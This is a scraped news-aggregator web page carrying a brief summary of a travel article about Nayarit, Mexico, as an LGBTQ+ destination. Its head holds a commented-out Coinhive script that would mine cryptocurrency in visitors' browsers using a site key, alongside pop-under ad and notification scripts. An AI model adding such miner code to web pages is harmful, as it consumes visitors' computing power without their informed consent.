

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/a/k1wzff
body_size: 18879
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="GS91TNEEbBFZP2YGX0gh8Dh5nzqil1hU2ssbnFDn" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Enter Mexico&rsquo;s State of Nayarit, a destination that exceeds in these areas and beyond.
In fact, Nayarit has been catching the eyes of LGBTQ+ travelers..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/k1wzff" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Mexico&rsquo;s State Tailor-Made for LGBTQ+ Travel" />
    <meta property="og:image"              content="https://s9h7f8a7.rocketcdn.me/wp-content/uploads/2023/05/0-102-e1685476642270.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Mexico&rsquo;s State Tailor-Made for LGBTQ+ Travel" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Mexico&rsquo;s State Tailor-Made for LGBTQ+ Travel">
    <meta name="twitter:description" content="Enter Mexico&rsquo;s State of Nayarit, a destination that exceeds in these areas and beyond.
In fact, Nayarit has been catching the eyes of LGBTQ+ travelers for a while now.
Nayarit is home to many wonderful cities, beach towns and small villages, all of which are ready to welcome and host LGBTQ+ travelers.
Of course, the LGBTQ+ community is welcome beyond just the beaches in the state of Nayarit.
Among the top draws to Nayarit for LGBTQ+ travelers is a lengthy list of luxury hotels, resorts and villas.">
    <meta name="twitter:image" content="https://s9h7f8a7.rocketcdn.me/wp-content/uploads/2023/05/0-102-e1685476642270.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Mexico’s State Tailor-Made for LGBTQ+ Travel - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Mexico%E2%80%99s-State-Tailor-Made-for-LGBTQ-Travel-k1wzff">
                                           <img class="card-img imgsize" src="https://s9h7f8a7.rocketcdn.me/wp-content/uploads/2023/05/0-102-e1685476642270.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Mexico&rsquo;s State Tailor-Made for LGBTQ+ Travel" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Mexico%E2%80%99s-State-Tailor-Made-for-LGBTQ-Travel-k1wzff">
                                                           <h1 class="card-title cardtitle"> Mexico&rsquo;s State Tailor-Made for LGBTQ+ Travel</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-05-31/>
                                                           <meta itemprop="dateModified" content=2023-05-31/>
                                                             <p><small>May 31, 2023 01:59 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/International-Crisis-Group-Misses-the-Mark-on-Eritrea%E2%80%93Ethiopia-Again-swayna" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://shabait.com/wp-content/uploads/2026/01/Opnion-Analysis-720x399.jpeg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="International Crisis Group Misses the Mark on Eritrea&ndash;Ethiopia Again!" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/International-Crisis-Group-Misses-the-Mark-on-Eritrea%E2%80%93Ethiopia-Again-swayna" >International Crisis Group Misses the Mark on Eritrea&ndash;Ethiopia Again!</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://shabait.com/2026/01/16/international-crisis-group-misses-the-mark-on-eritrea-ethiopia-again/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Ethiopian News"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Ethiopian News"/>
                                           <meta itemprop="datePublished" content="2026-01-16" />
                                           <meta itemprop="dateModified" content="2026-01-16" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/President-Tinubu-hails-Nigerian-Exchange-NGN-100-trillion-market-cap-milestone-dnus84" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://africancapitalmarketsnews.com/wp-content/uploads/2021/10/NGX-Group-bulding.png" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="President Tinubu hails Nigerian Exchange NGN 100 trillion market cap milestone" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/President-Tinubu-hails-Nigerian-Exchange-NGN-100-trillion-market-cap-milestone-dnus84" >President Tinubu hails Nigerian Exchange NGN 100 trillion market cap milestone</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://africancapitalmarketsnews.com/president-tinubu-hails-nigerian-exchange-ngn-100-trillion-market-cap-milestone/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Ethiopian News"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Ethiopian News"/>
                                           <meta itemprop="datePublished" content="2026-01-16" />
                                           <meta itemprop="dateModified" content="2026-01-16" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Ten-Firms-Seek-Listing-on-Ethiopian-Securities-Exchange-Says-Regulator-43v6ia" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://birrmetrics.com/wp-content/uploads/2026/01/20260116_094007.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Ten Firms Seek Listing on Ethiopian Securities Exchange, Says Regulator" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Ten-Firms-Seek-Listing-on-Ethiopian-Securities-Exchange-Says-Regulator-43v6ia" >Ten Firms Seek Listing on Ethiopian Securities Exchange, Says Regulator</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://birrmetrics.com/ten-firms-seek-listing-on-ethiopian-securities-exchange-says-regulator/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Ethiopian News"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Ethiopian News"/>
                                           <meta itemprop="datePublished" content="2026-01-16" />
                                           <meta itemprop="dateModified" content="2026-01-16" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/East-Lansings-Altus-Ethiopian-Cuisine-and-Bar-to-open-Okemos-location-mpkl55" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://www.lansingstatejournal.com/gcdn/authoring/authoring-images/2026/01/14/PLSJ/88180897007-260114-altus-001-a.JPG?crop=2397,1349,x0,y237&amp;width=2397&amp;height=1349&amp;format=pjpg&amp;auto=webp" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="East Lansing&#039;s Altu&#039;s Ethiopian Cuisine &amp; Bar to open Okemos location" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/East-Lansings-Altus-Ethiopian-Cuisine-and-Bar-to-open-Okemos-location-mpkl55" >East Lansing&#039;s Altu&#039;s Ethiopian Cuisine &amp; Bar to open Okemos location</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.lansingstatejournal.com/story/entertainment/dining/2026/01/16/east-lansings-altus-ethiopian-cuisine-bar-to-open-okemos-location/88143011007/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Ethiopian News"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Ethiopian News"/>
                                           <meta itemprop="datePublished" content="2026-01-16" />
                                           <meta itemprop="dateModified" content="2026-01-16" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://eturbonews.com/mexicos-state-tailor-made-for-lgbtq-travel/"  itemprop="url" >
                <img class="card-img-top" src="https://s9h7f8a7.rocketcdn.me/wp-content/uploads/2023/05/0-102-e1685476642270.jpg" alt="Mexico&rsquo;s State Tailor-Made for LGBTQ+ Travel" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://eturbonews.com/mexicos-state-tailor-made-for-lgbtq-travel/">
                    <h1 class="card-title" style="color:#000000;">Mexico&rsquo;s State Tailor-Made for LGBTQ+ Travel</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Enter Mexico’s State of Nayarit, a destination that exceeds in these areas and beyond.
In fact, Nayarit has been catching the eyes of LGBTQ+ travelers for a while now.
Nayarit is home to many wonderful cities, beach towns and small villages, all of which are ready to welcome and host LGBTQ+ travelers.
Of course, the LGBTQ+ community is welcome beyond just the beaches in the state of Nayarit.
Among the top draws to Nayarit for LGBTQ+ travelers is a lengthy list of luxury hotels, resorts and villas.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://eturbonews.com/mexicos-state-tailor-made-for-lgbtq-travel/" >Ethiopian News </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-05-31/>
                    <meta itemprop="dateModified" content=2023-05-31/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">May 31, 2023 01:59 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://eturbonews.com/mexicos-state-tailor-made-for-lgbtq-travel/"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
